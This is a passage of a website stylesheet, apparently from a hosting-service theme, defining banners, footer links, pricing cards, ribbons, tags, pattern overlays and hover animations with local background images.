  opacity: 0.065;
  z-index: -1;
}

.bg-client {
  padding: 50px 0;
}
.bg-client::before {
  content: "";
  position: absolute;
  inset-block-start: 0;
  inset-inline-start: 6%;
  height: 100%;
  width: 100%;
  background-image: url("../images/backgrounds/16.jpg");
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  opacity: 0.065;
  border-radius: 5px;
}

/* End::basic */
/* Start::footer */
.footer {
  box-shadow: 0px 4px 16px rgba(0, 0, 0, 0.1);
}
.footer .footer-link {
  font-size: 14px;
  color: #fff;
}
.footer .footer-link:hover {
  color: #fff;
}

@media (max-width: 575px) {
  .footer-link {
    -webkit-border-end: 0 !important;
            border-inline-end: 0 !important;
  }
}
.footer-icon .list-item::before {
  content: "\f231";
  font-family: "bootstrap-icons";
  -webkit-margin-end: 6px;
          margin-inline-end: 6px;
  font-size: 8px;
  color: #fff;
  padding: 4px;
  border-radius: 50%;
  background-color: rgba(255, 255, 255, 0.1);
  line-height: 1;
  display: inline-block;
}

.footer-btn-list .footer-btn {
  border: 0;
  color: rgba(255, 255, 255, 0.9);
  height: 37px;
  width: 37px;
  padding: 0px;
  font-size: 0.75rem;
  display: inline-flex;
  align-items: center;
  justify-content: center;
}
.footer-btn-list .footer-btn .bi {
  line-height: 0;
}
.footer-btn-list .footer-btn:hover, .footer-btn-list .footer-btn:focus:hover {
  color: #fff;
  border-color: var(--primary-color);
}
.footer-btn-list .footer-btn:focus {
  border-color: var(--primary-color);
}
.footer-btn-list .footer-btn:active {
  border-color: var(--primary-color);
}

/* End::footer */
.back-to-top {
  position: fixed;
  height: 50px;
  width: 50px;
  background: rgb(var(--secondary-rgb));
  border: 3px solid rgb(var(--secondary-rgb));
  color: #fff;
  inset-inline-end: 2.3rem;
  inset-block-end: 8rem;
  display: none;
  align-items: center;
  justify-content: center;
  z-index: 99;
}
.back-to-top:hover {
  color: rgb(var(--secondary-rgb));
  background-color: var(--custom-white);
}

.banner-1 {
  height: 100%;
  width: 100%;
  background-image: url("../images/backgrounds/2.png");
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  color: #fff;
  z-index: 1;
  position: relative;
}
.banner-1::before {
  content: "";
  background: linear-gradient(to bottom, var(--primary-color) 0%, var(--primary08) 100%);
  position: absolute;
  inset-block-start: 0;
  inset-inline-start: 0;
  z-index: -1;
  height: 100%;
  width: 100%;
  opacity: 0.9;
}
.banner-1:hover .reseller-img {
  transform: translateY(-10px);
}

.banner-arrow-down::after {
  content: "";
  position: absolute;
  inset-inline-start: 50%;
  transform: translateX(-50%) rotate(45deg);
  height: 20px;
  width: 20px;
  background: var(--primary-color);
  inset-block-end: -10px;
  border-start-start-radius: 100%;
}

.banner-2 {
  color: #fff;
  background-image: url(../images/backgrounds/2.png);
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  z-index: 1;
  position: relative;
}
.banner-2:hover .banner-bg::before {
  transform: translateY(-10px);
}
.banner-2:hover .price-main {
  transform: translateX(-20px);
}
.banner-2:hover .reseller-img {
  transform: translateY(-10px);
}
.banner-2::before {
  content: "";
  position: absolute;
  inset-block-start: 0;
  inset-inline-start: 0;
  height: 100%;
  width: 100%;
  background: linear-gradient(to bottom, var(--primary-color) 0%, var(--primary08) 100%);
  opacity: 0.9;
  z-index: -1;
}

.banner-3 {
  background: linear-gradient(to bottom, var(--primary-color) 0%, var(--primary08) 100%);
  color: #fff;
  padding: 30px 0px;
  z-index: 1;
  position: relative;
}
.banner-3::before {
  content: "";
  position: absolute;
  inset-block-start: 0;
  inset-inline-start: 0;
  height: 100%;
  width: 100%;
  background-image: url("../images/backgrounds/18.png");
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  opacity: 0.1;
  z-index: -1;
}
.banner-3:hover .banner-bg::before,
.banner-3:hover .banner-bg {
  transform: translateY(-10px);
}
.banner-3:hover .reseller-img {
  transform: translateY(-10px);
}

.banner-4 {
  background: linear-gradient(to bottom, var(--primary-color) 0%, var(--primary08) 100%);
  color: #fff;
  z-index: 1;
  position: relative;
}
.banner-4::before {
  content: "";
  position: absolute;
  inset-block-start: 0;
  inset-inline-start: 0;
  height: 100%;
  width: 100%;
  background-image: url("../images/backgrounds/17.png");
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  opacity: 0.1;
  z-index: -1;
}
.banner-4:hover .banner-bg::before,
.banner-4:hover .banner-bg {
  transform: translateY(-10px);
}
.banner-4:hover .reseller-img {
  transform: translateY(-10px);
}

.banner-5 {
  color: #fff;
  z-index: 1;
  position: relative;
  background-image: url("../images/backgrounds/14.jpg");
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
}
.banner-5::before {
  content: "";
  position: absolute;
  inset-block-start: 0;
  inset-inline-start: 0;
  height: 100%;
  width: 100%;
  background: linear-gradient(to bottom, var(--primary-color) 0%, var(--primary08) 100%);
  opacity: 0.8;
  z-index: -1;
}
.banner-5:hover .banner-bg::before,
.banner-5:hover .banner-bg {
  transform: translateY(-10px);
}
.banner-5:hover .reseller-img {
  transform: translateY(-10px);
}

.custom-bg {
  z-index: 1;
  position: relative;
}
.custom-bg::before {
  content: "";
  position: absolute;
  inset-block-start: 0;
  inset-inline-start: 0;
  height: 100%;
  width: 100%;
  background-image: url("../images/backgrounds/1.jpg");
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  opacity: 0.13;
  z-index: -1;
}
.custom-bg.opacity-1::before {
  opacity: 0.1;
}
.custom-bg.zindex-0::before {
  z-index: 0;
}
.custom-bg:hover .banner-bg::before,
.custom-bg:hover .banner-bg {
  transform: translateY(-10px);
}
.custom-bg:hover .reseller-img {
  transform: translateY(-10px);
}

.construction-bg {
  position: relative;
  z-index: 1;
  background: radial-gradient(var(--primary09), #268fe6);
}
.construction-bg::before {
  content: "";
  position: absolute;
  inset-block-start: 0;
  inset-inline-start: 0;
  height: 100%;
  width: 100%;
  background-image: url("../images/patterns/28.jpg");
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  opacity: 0.08;
  z-index: -1;
  filter: invert(1);
}
.construction-bg .construction-heading {
  font-size: 3rem;
}
.construction-bg .counter-item {
  background-color: var(--white-1);
}
.construction-bg .counter-item:before {
  background-image: none;
}

.bg-pattern-2 {
  z-index: 1;
  position: relative;
}
.bg-pattern-2::before {
  content: "";
  position: absolute;
  inset-block-start: 0;
  inset-inline-start: 0;
  height: 100%;
  width: 100%;
  background-image: url("../images/backgrounds/9.jpg");
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  opacity: 0.4;
  z-index: -1;
}
.bg-pattern-2.bg-image1 {
  background: var(--primary-color);
}
.bg-pattern-2.bg-image1::before {
  background-image: url("../images/backgrounds/4.jpg");
  opacity: 0.2;
}
.bg-pattern-2.bg-image2 {
  background: var(--primary-color);
}
.bg-pattern-2.bg-image2::before {
  background-image: url("../images/backgrounds/8.jpg");
  opacity: 0.06;
}
.bg-pattern-2:hover .banner-bg::before,
.bg-pattern-2:hover .banner-bg {
  transform: translateY(-10px);
}
.bg-pattern-2:hover .reseller-img {
  transform: translateY(-10px);
}

.banner-bg {
  position: relative;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 1;
  transition: transform ease 0.8s;
}
.banner-bg::before {
  content: "";
  height: 100%;
  width: 400px;
  position: absolute;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  fill: #fff;
  opacity: 0.1;
  z-index: -1;
  max-width: 100%;
}
.banner-bg.banner-img {
  min-height: 330px;
}
.banner-bg.banner-img::before {
  background-image: url("../images/svg/2.svg");
}
.banner-bg.banner-img1 {
  min-height: 330px;
}
.banner-bg.banner-img1::before {
  background-image: url("../images/svg/3.svg");
}
.banner-bg.banner-img2 {
  min-height: 340px;
  height: auto;
}
.banner-bg.banner-img2::before {
  background-image: url("../images/svg/4.svg");
}
.banner-bg::before,
.banner-bg .price-main,
.banner-bg .reseller-img {
  transition: transform ease 0.8s;
}
.banner-bg.acronis-image::before {
  content: "";
  height: 300px;
  width: 300px;
  position: absolute;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  background-color: #fff;
  opacity: 0.1;
  z-index: -1;
  border-radius: 50%;
  inset-inline-end: 20%;
  inset-block-start: -2%;
}
.banner-bg.about-image {
  filter: drop-shadow(17px 26px 2px rgba(0, 0, 0, 0.08));
}
.banner-bg.google-img-bg .reseller-img {
  filter: drop-shadow(2px 4px 6px rgba(0, 0, 0, 0.3));
}

@media (max-width: 991px) {
  .banner-bg.acronis-image::before {
    content: none;
  }
}
.bg-section {
  padding: 30px 0px;
  z-index: 1;
}
.bg-section::before {
  content: "";
  position: absolute;
  inset-block-start: 0;
  inset-inline-start: 0;
  height: 100%;
  width: 100%;
  background-image: url("../images/png/75.png");
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  opacity: 0.13;
  z-index: -1;
}

.bg-section-1 {
  z-index: 1;
}
.bg-section-1::before {
  content: "";
  position: absolute;
  inset-block-start: 0;
  inset-inline-start: 0;
  height: 100%;
  width: 100%;
  background-image: url("../images/png/72.png");
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  opacity: 0.1;
  z-index: -1;
}

.bg-section-2 {
  padding: 30px 0px;
  background-color: var(--primary02);
}
.bg-section-2::before {
  content: "";
  position: absolute;
  inset-block-start: 0;
  inset-inline-start: 0;
  height: 100%;
  width: 100%;
  background-image: url("../images/png/78.png");
  background-repeat: no-repeat;
  background-position: right;
  background-size: cover;
  opacity: 0.1;
}

.feature-blob {
  position: relative;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 1;
}
.feature-blob::before {
  content: "";
  position: absolute;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  background-color: var(--primary-color);
  opacity: 0.1;
  z-index: -1;
  border-radius: 50%;
  inset-block-start: -2%;
}
.feature-blob::before {
  inset-inline-start: 2%;
  height: 400px;
  width: 400px;
}

.pricing-card.pricing-card-premium {
  overflow: hidden;
  position: relative;
}
.pricing-card.pricing-card-premium::before {
  content: "";
  position: absolute;
  inset-inline-end: -38px;
  inset-block-start: -24px;
  background-image: url("../images/svg/5.svg");
  background-repeat: no-repeat;
  background-position: top right;
  height: 150px;
  width: 150px;
  transform: rotate(31deg);
  transition: transform ease 0.3s;
}
.pricing-card.pricing-card-premium:hover::before {
  transform: rotate(41deg);
}

.build-img {
  transform: scale(1.25);
}

.blob-bg-sec {
  background-color: var(--primary-color);
  color: #fff;
  position: relative;
  overflow: hidden;
  z-index: 1;
}
.blob-bg-sec::before {
  content: "";
  position: absolute;
  height: 100%;
  width: 100%;
  inset-block-start: 0;
  background-image: url("../images/backgrounds/7.jpg");
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  opacity: 0.08;
  transition: transform ease 0.3s;
  z-index: -1;
}

.faq-category-card .faq-category-icon {
  fill: var(--primary-color);
}
.faq-category-card:hover {
  background-color: var(--primary-color);
  color: #fff;
}
.faq-category-card:hover .faq-category-icon {
  fill: #fff;
}

.step {
  position: relative;
}
.step:not(:last-child)::after {
  content: "";
  position: absolute;
  height: 1px;
  width: calc(100% + 10px);
  inset-block-start: 50%;
  transform: translateY(-50%);
  inset-inline-start: calc(100% + 0.5px);
  background-color: var(--border);
}
.step.check, .step.active {
  background-color: var(--primary-color);
  color: #fff;
  border-color: var(--primary-color);
}

.steps-card {
  background-color: transparent;
  overflow: hidden;
  z-index: 1;
}
.steps-card::after {
  content: "";
  position: absolute;
  inset-inline-end: 0%;
  inset-block-start: 50%;
  transform: translateY(-50%);
  color: var(--gray-200);
  font-size: 130px;
  font-weight: bold;
  z-index: -1;
}
.steps-card.steps-content-1::after {
  content: "1";
}
.steps-card.steps-content-2::after {
  content: "2";
}
.steps-card.steps-content-3::after {
  content: "3";
}

.domain-names {
  background-color: var(--custom-white);
  border-radius: 10px;
  padding: 15px;
  position: relative;
  cursor: pointer;
  -webkit-margin-after: 0.8rem;
          margin-block-end: 0.8rem;
  z-index: 1;
}

.badge-offer {
  position: absolute;
  inset-block-start: -4%;
  inset-inline-start: 0;
  inset-inline-end: 0;
  margin: 0 auto;
  width: 45%;
}

.domain-names:hover {
  background: linear-gradient(to right, var(--primary-color) 0%, rgb(var(--blue-rgb)) 100%);
}
.domain-names:hover span,
.domain-names:hover p {
  color: #fff !important;
}

.review-quote {
  opacity: 0.3;
  font-size: 60px;
  line-height: 0;
}

.window-server-steps {
  position: absolute;
  width: 130px;
  height: 130px;
  background: var(--default-body-bg-color);
  color: var(--primary-color);
  text-align: end;
  border-radius: 8px;
  line-height: 123px;
  inset-block-start: -36px;
  transform: rotate(20deg);
  -webkit-padding-end: 11px;
          padding-inline-end: 11px;
  inset-inline-end: -35px;
  pointer-events: none;
  transition: transform ease 0.8s;
}
.window-server-steps span {
  display: block;
  position: absolute;
  inset-block-end: 37%;
  z-index: 2;
  transform: rotate(-20deg);
  inset-inline-start: 30%;
  line-height: 0;
  font-size: 35px;
  opacity: 0.3;
}

.windows-server-animate:hover .window-server-steps {
  transform: skew(10deg);
}
.windows-server-animate:hover .window-server-steps span {
  transform: skew(-10deg);
}
.windows-server-animate:hover .avatar {
  box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15);
}

.linux-feature-list .border-primary:hover {
  box-shadow: 0 0.5rem 1rem var(--primary02);
}
.linux-feature-list .border-secondary:hover {
  box-shadow: 0 0.5rem 1rem rgba(var(--secondary-rgb), 0.2);
}
.linux-feature-list .border-success:hover {
  box-shadow: 0 0.5rem 1rem rgba(var(--success-rgb), 0.2);
}
.linux-feature-list .border-info:hover {
  box-shadow: 0 0.5rem 1rem rgba(var(--info-rgb), 0.2);
}
.linux-feature-list .border-pink:hover {
  box-shadow: 0 0.5rem 1rem rgba(var(--pink-rgb), 0.2);
}
.linux-feature-list .border-danger:hover {
  box-shadow: 0 0.5rem 1rem rgba(var(--danger-rgb), 0.2);
}
.linux-feature-list .border-purple:hover {
  box-shadow: 0 0.5rem 1rem rgba(var(--purple-rgb), 0.2);
}

.wr-price-server {
  background-color: var(--primary-color);
  padding: 9px 14px;
  font-size: 30px;
  border-radius: 50px;
  -webkit-margin-end: 10px;
          margin-inline-end: 10px;
  color: var(--gray-200);
}

.ribbone {
  width: 160px;
  height: 160px;
  overflow: hidden;
  position: absolute;
  z-index: 6;
  inset-block-start: 0;
  inset-inline-start: 0;
}
.ribbone span {
  inset-inline-end: 0px;
  inset-block-start: 17px;
  transform: rotate(-45deg);
  position: absolute;
  display: block;
  width: 260px;
  padding: 2px 0;
  color: #fff;
  text-transform: capitalize;
  text-align: center;
  font-size: 11px;
}
.ribbone.ribbone-1 span {
  inset-inline-end: 10px;
  inset-block-start: 10px;
  padding: 1px 0;
  font-size: 10px;
}
.ribbone.ribbone-2 {
  width: 180px;
  height: 180px;
}
.ribbone.ribbone-2 span {
  padding: 7px 0;
  font-size: 13px;
  inset-inline-end: 0;
  inset-block-start: 2rem;
}

.card:hover .feature-avatar-icon-1 {
  animation: pulse-animation 1s infinite alternate;
}
.card:hover .feature-avatar-icon-1 .avatar {
  transform: rotate(360deg);
}
.card:hover .feature-avatar-icon-1.secondary {
  animation: pulse-animation-secondary 1s infinite alternate;
}
.card:hover .feature-avatar-icon-1.info {
  animation: pulse-animation-info 1s infinite alternate;
}
.card:hover .feature-avatar-icon-1.success {
  animation: pulse-animation-success 1s infinite alternate;
}
.card:hover .feature-avatar-icon-2 .avatar {
  transform: translate(0px, -20px);
}
.card:hover .blob-bg {
  animation: transform 3s ease-in-out infinite both alternate, movement 2s ease-in-out infinite both;
}

.feature-avatar-icon-1 .avatar i {
  color: #fff;
}

.feature-avatar-icon-2 {
  border-radius: 50% 50% 0 0;
}
.feature-avatar-icon-2 .avatar {
  border-start-start-radius: 50%;
  border-start-end-radius: 0px;
  border-end-end-radius: 50%;
  border-end-start-radius: 0px i;
  border-end-start-radius-color: #fff;
}

@keyframes pulse-animation {
  0% {
    box-shadow: 0 0 0 0px var(--primary02);
  }
  100% {
    box-shadow: 0 0 0 15px var(--primary02);
  }
}
@keyframes pulse-animation-secondary {
  0% {
    box-shadow: 0 0 0 0px rgba(var(--secondary-rgb), 0.2);
  }
  100% {
    box-shadow: 0 0 0 15px rgba(var(--secondary-rgb), 0.2);
  }
}
@keyframes pulse-animation-info {
  0% {
    box-shadow: 0 0 0 0px rgba(var(--info-rgb), 0.2);
  }
  100% {
    box-shadow: 0 0 0 15px rgba(var(--info-rgb), 0.2);
  }
}
@keyframes pulse-animation-success {
  0% {
    box-shadow: 0 0 0 0px rgba(var(--success-rgb), 0.2);
  }
  100% {
    box-shadow: 0 0 0 15px rgba(var(--success-rgb), 0.2);
  }
}
.animate-svg-wave {
  background-color: #2489e6;
}

path {
  animation: pathAnim-0 4s;
  animation-timing-function: linear;
  animation-iteration-count: infinite;
}

.animated-button {
  border-color: var(--primary-color);
  border-radius: 0;
  color: var(--primary-color);
  position: relative;
  overflow: hidden;
  z-index: 1;
  transition: all 150ms ease;
}
.animated-button::after {
  content: "";
  position: absolute;
  display: block;
  inset-block-start: 0;
  inset-inline-start: 50%;
  transform: translateX(-50%);
  width: 0;
  height: 100%;
  background: var(--primary-color);
  z-index: -1;
  transition: all 150ms ease-in-out;
}
.animated-button:hover::after {
  width: 110%;
}

.blob-bg {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 70px;
  height: 70px;
  background: radial-gradient(circle, rgba(255, 255, 255, 0.2) 10%, var(--primary-color) 100%);
  background-color: var(--primary-color);
  box-shadow: inset 10px 0 40px var(--primary08), inset -10px 0 20px var(--primary02), inset -40px 10px 100px rgba(255, 255, 255, 0.6);
  -webkit-margin-after: 20px !important;
          margin-block-end: 20px !important;
  margin: 0 auto;
  border-start-start-radius: 70% 60%;
  border-start-end-radius: 30% 40%;
  border-end-end-radius: 30% 60%;
  border-end-start-radius: 70% 40%;
}
.blob-bg:hover {
  animation: transform 3s ease-in-out infinite both alternate, movement 2s ease-in-out infinite both;
}
.blob-bg.secondary {
  border: 1px solid rgb(var(--secondary-rgb));
  background: radial-gradient(circle, rgba(255, 255, 255, 0.2) 10%, rgb(var(--secondary-rgb)) 100%);
  background-color: rgb(var(--secondary-rgb));
  box-shadow: inset 10px 0 40px rgba(var(--secondary-rgb), 0.8), inset -10px 0 20px rgba(var(--secondary-rgb), 0.2), inset -40px 10px 100px rgba(255, 255, 255, 0.6);
}
.blob-bg.success {
  border: 1px solid rgb(var(--success-rgb));
  background: radial-gradient(circle, rgba(255, 255, 255, 0.2) 10%, rgb(var(--success-rgb)) 100%);
  background-color: rgb(var(--success-rgb));
  box-shadow: inset 10px 0 40px rgba(var(--success-rgb), 0.8), inset -10px 0 20px rgba(var(--success-rgb), 0.2), inset -40px 10px 100px rgba(255, 255, 255, 0.6);
}
.blob-bg.pink {
  border: 1px solid rgb(var(--pink-rgb));
  background: radial-gradient(circle, rgba(255, 255, 255, 0.2) 10%, rgb(var(--pink-rgb)) 100%);
  background-color: rgb(var(--pink-rgb));
  box-shadow: inset 10px 0 40px rgba(var(--pink-rgb), 0.8), inset -10px 0 20px rgba(var(--pink-rgb), 0.2), inset -40px 10px 100px rgba(255, 255, 255, 0.6);
}
.blob-bg.teal {
  border: 1px solid rgb(var(--teal-rgb));
  background: radial-gradient(circle, rgba(255, 255, 255, 0.2) 10%, rgb(var(--teal-rgb)) 100%);
  background-color: rgb(var(--teal-rgb));
  box-shadow: inset 10px 0 40px rgba(var(--teal-rgb), 0.8), inset -10px 0 20px rgba(var(--teal-rgb), 0.2), inset -40px 10px 100px rgba(255, 255, 255, 0.6);
}
.blob-bg.danger {
  border: 1px solid rgb(var(--danger-rgb));
  background: radial-gradient(circle, rgba(255, 255, 255, 0.2) 10%, rgb(var(--danger-rgb)) 100%);
  background-color: rgb(var(--danger-rgb));
  box-shadow: inset 10px 0 40px rgba(var(--danger-rgb), 0.8), inset -10px 0 20px rgba(var(--danger-rgb), 0.2), inset -40px 10px 100px rgba(255, 255, 255, 0.6);
}

@keyframes transform {
  0%, 100% {
    border-radius: 63% 37% 54% 46%/55% 48% 52% 45%;
  }
  14% {
    border-radius: 40% 60% 54% 46%/49% 60% 40% 51%;
  }
  28% {
    border-radius: 54% 46% 38% 62%/49% 70% 30% 51%;
  }
  42% {
    border-radius: 61% 39% 55% 45%/61% 38% 62% 39%;
  }
  56% {
    border-radius: 61% 39% 67% 33%/70% 50% 50% 30%;
  }
  70% {
    border-radius: 50% 50% 34% 66%/56% 68% 32% 44%;
  }
  84% {
    border-radius: 46% 54% 50% 50%/35% 61% 39% 65%;
  }
}
@keyframes movement {
  0%, 100% {
    transform: none;
  }
  50% {
    transform: translateY(20%) rotateY(10deg);
  }
}
.social-icons {
  padding: 8px;
  border-radius: 50%;
  line-height: 3.3;
  display: flex;
  justify-content: center;
  align-items: center;
}
.social-icons i {
  font-size: 16px;
  border-radius: 50%;
}

.blog-badge {
  position: absolute;
  inset-inline-start: 20px;
  inset-block-end: -10px;
  padding: 12px !important;
  font-size: 13px !important;
}

.blog-date {
  position: absolute;
  inset-inline-end: 0;
  inset-block-start: 0;
  display: grid;
  background: linear-gradient(to right, var(--primary-color) 0%, rgb(var(--blue-rgb)) 100%);
  color: #fff;
  padding: 10px;
  border-start-start-radius: 0px;
  border-start-end-radius: 0px;
  border-end-end-radius: 0px;
  border-end-start-radius: 5px;
  text-align: center;
}

.cover-image {
  background-size: cover !important;
}

.product-label {
  padding: 0.35em 0.55em;
  font-size: 73%;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 5px;
  background: var(--gray-200);
  float: var(--float-end);
  border: 1px solid var(--border);
  color: var(--default-text-color);
}

.tag {
  font-size: 0.75rem;
  color: var(--default-text-color);
  background-color: var(--gray-200);
  border-radius: 5px;
  padding: 0 0.5rem;
  line-height: 2em;
  display: inline-flex;
  cursor: default;
  font-weight: 400;
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
  border: 1px solid var(--border);
}
.tag:hover {
  background-color: var(--primary-color);
  color: #fff;
  border-radius: 5px;
}

a.tag {
  text-decoration: none;
  cursor: pointer;
  transition: 0.3s color, 0.3s background;
}

.tags > .tag {
  -webkit-margin-after: 0.5rem;
          margin-block-end: 0.5rem;
}

.tags > .tag:not(:last-child) {
  -webkit-margin-end: 0.5rem;
          margin-inline-end: 0.5rem;
}

.buy-now {
  position: fixed;
  inset-inline-end: 55px;
  inset-block-end: 25px;
  width: 50px;
  height: 50px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: linear-gradient(to right, var(--primary-color) 0%, rgb(var(--blue-rgb)) 100%);
  color: #fff;
  box-shadow: 0px 4px 16px rgba(0, 0, 0, 0.2);
  border-radius: 50%;
  z-index: 99;
  cursor: pointer;
}
.buy-now:hover {
  color: #fff;
}

.patterns-1 {
  inset-inline-start: -10px;
  inset-block-end: 0px;
  z-index: -1;
  position: absolute;
  opacity: 0.4;
  width: 200px;
  height: 200px;
  transform: rotate(90deg);
}
.patterns-1.sub-pattern-1 {
  inset-block-end: inherit;
  inset-block-start: 0;
}

.patterns-2 {
  inset-inline-end: 0;
  inset-block-start: -3px;
  z-index: -1;
  position: absolute;
  opacity: 0.2;
  width: 200px;
  height: 200px;
  transform: rotate(270deg);
}

.patterns-3 {
  inset-inline-start: 8%;
  inset-block-start: 18%;
  z-index: -1;
  position: absolute;
  opacity: 0.15;
  width: 80px;
  height: 80px;
}
.patterns-3.sub-pattern-1 {
  inset-inline-start: 11%;
}
.patterns-3.sub-pattern-2 {
  inset-inline-start: 14%;
  inset-block-start: 25%;
}
.patterns-3.sub-pattern-3 {
  inset-inline-start: 14%;
  inset-block-start: 15%;
  width: 100px;
  height: 100px;
}

.patterns-4 {
  inset-inline-start: 8%;
  inset-block-start: 18%;
  z-index: -1;
  position: absolute;
  opacity: 0.5;
  width: 80px;
  height: 80px;
}
.patterns-4.sub-pattern-1 {
  inset-inline-start: 31.7%;
  inset-block-start: 34%;
  filter: invert(1);
  opacity: 0.3;
}
.patterns-4.sub-pattern-2 {
  inset-inline-start: 28.7%;
  inset-block-start: 28%;
  filter: invert(1);
  opacity: 0.2;
}
.patterns-4.sub-pattern-3 {
  inset-inline-start: 12%;
  inset-block-start: 19%;
  width: 150px;
  height: 150px;
  opacity: 0.2;
}

.patterns-5 {
  inset-inline-start: -3%;
  inset-block-end: -7%;
  z-index: -1;
  position: absolute;
  opacity: 0.3;
  width: 200px;
  height: 200px;
}

.patterns-6 {
  inset-inline-end: 0;
  inset-block-start: -7%;
  z-index: -1;
  position: absolute;
  opacity: 0.2;
  width: 200px;
  height: 200px;
}

.patterns-7 {
  inset-inline-end: 0;
  inset-block-start: 0;
  z-index: -1;
  position: absolute;
  opacity: 0.1;
  width: 200px;
  height: 200px;
}

.patterns-8 {
  inset-inline-start: 0%;
  inset-block-end: 0%;
  z-index: -1;
  position: absolute;
  width: 160px;
  opacity: 0.3;
}
.patterns-8.sub-pattern-1 {
  inset-inline-end: 0;
  inset-inline-start: inherit;
  transform: rotate(270deg);
}
.patterns-8.sub-pattern-2 {
  opacity: 0.1;
  width: 400px;
  height: 150px;
  inset-block-start: 30%;
  inset-inline-start: -3%;
  transform: rotate(320deg);
}
.patterns-8.sub-pattern-3 {
  inset-inline-end: 0;
  inset-inline-start: inherit;
  transform: rotate(90deg);
}

.patterns-9 {
  inset-inline-end: 32%;
  inset-block-start: -11%;
  transform: rotate(45deg);
  z-index: -1;
  position: absolute;
  opacity: 0.3;
  width: 100px;
  height: 100px;
}
.patterns-9.sub-pattern-1 {
  inset-block-end: -11%;
  inset-block-start: inherit;
  inset-inline-start: 32%;
  inset-inline-end: inherit;
}
.patterns-9.sub-pattern-2 {
  inset-inline-end: -4%;
  inset-inline-start: auto;
  transform: rotate(0);
}

.patterns-10 {
  position: absolute;
  inset-inline-start: 0;
  inset-block-start: 0;
  width: 150px;
  height: 150px;
}

.patterns-11 {
  position: absolute;
  inset-inline-start: -6%;
  inset-block-start: 0;
  width: 100px;
  height: 100px;
}

.bg-pattern-1 {
  z-index: 1;
  position: relative;
}
.bg-pattern-1::before {
  content: "";
  position: absolute;
  inset-block-start: 0;
  inset-inline-start: 0;
  height: 100%;
  width: 100%;
  background-image: url("../images/patterns/28.jpg");
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  opacity: 0.05;
  z-index: -1;
  background-attachment: fixed;
}
.bg-pattern-1.bg-image1::before {
  background-image: url("../images/backgrounds/5.jpg");
  background-position: top;
  opacity: 0.3;
}
.bg-pattern-1.bg-image2::before {
  background-image: url("../images/backgrounds/6.jpg");
  opacity: 0.1;
}
.bg-pattern-1.bg-image3::before {
  background-image: url("../images/backgrounds/10.jpg");
  opacity: 0.03;
}
.bg-pattern-1.bg-image4::before {
  background-image: url("../images/backgrounds/13.jpg");
  opacity: 0.05;
}
.bg-pattern-1.bg-image5::before {
  background-image: url("../images/backgrounds/12.jpg");
  opacity: 0.05;
}
.bg-pattern-1.bg-image6::before {
  background-image: url("../images/patterns/29.jpg");
  background-position: bottom;
  opacity: 0.05;
}

.feature-client-bg {
  position: relative;
}
.feature-client-bg::before {
  content: "";
  position: absolute;
  inset-inline-start: -17%;
  inset-block-end: -5%;
  height: 200px;
  width: 200px;
  border-radius: 50%;
  background: linear-gradient(to right, var(--primary01) 0%, transparent 100%);
  z-index: 0;
}
.feature-client-bg.feature-bg-1::before {
  width: 250px;
  height: 250px;
  inset-inline-start: inherit;
  inset-inline-end: -20%;
  background: linear-gradient(to left, var(--primary01) 0%, transparent 100%);
}
.feature-client-bg.feature-bg-2::before {
  width: 250px;
  height: 250px;
  inset-inline-start: inherit;
  inset-inline-end: -20%;
  background: linear-gradient(to left, var(--primary01) 0%, transparent 100%);
}

.br-bottom-before {
  position: absolute;
  inset-inline-start: 0;
  inset-block-end: -10%;
  height: 5px;
  width: 200px;
  border-radius: 20%;
  transform: skew(10deg, 356deg);
  background: linear-gradient(to right, #85caff 0%, transparent 100%);
}

.feature-icon {
  padding: 13px;
  border-radius: 50%;
}
.feature-icon.secondary {
  background-color: rgba(var(--secondary-rgb), 0.2);
}
.feature-icon.success {
  background-color: rgba(var(--success-rgb), 0.2);
}
.feature-icon.primary {
  background-color: var(--primary02);
}
.feature-icon.danger {
  background-color: rgba(var(--danger-rgb), 0.2);
}

.heading-section {
  text-align: center;
  -webkit-margin-after: 3rem;
          margin-block-end: 3rem;
}

.heading-title {
  font-size: 2rem;
  -webkit-margin-after: 0.5rem;
          margin-block-end: 0.5rem;
  font-family: "Urbanist", sans-serif;
  color: var(--color-dark);
  font-weight: 700;
  line-height: 1.2;
}

.heading-subtitle {
  position: relative;
  display: inline-block;
  -webkit-margin-after: 0.5rem;
          margin-block-end: 0.5rem;
}
.heading-subtitle::before, .heading-subtitle::after {
  content: "";
  position: absolute;
  width: 20px;
  height: 2px;
  inset-inline-start: -30px;
  background-color: rgb(var(--secondary-rgb));
  inset-block-start: 50%;
}
.heading-subtitle::after {
  inset-inline-end: -30px;
  inset-inline-start: inherit;
}

.heading-description {
  font-size: 1rem;
  -webkit-margin-after: 0;
          margin-block-end: 0;
  color: var(--default-text-color);
  opacity: 0.8;
}

.counter-item {
  width: 30%;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  font-size: 16px;
  background-color: var(--primary-color);
  border-radius: 10px;
  padding: 10px;
  -webkit-margin-end: 10px;
          margin-inline-end: 10px;
  position: relative;
  z-index: 1;
}
.counter-item::before {
  content: "";
  position: absolute;
  inset-block-start: 0;
  inset-inline-start: 0;
  height: 100%;
  width: 100%;
  background-image: url(../images/backgrounds/3.jpg);
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  opacity: 0.4;
  z-index: -1;
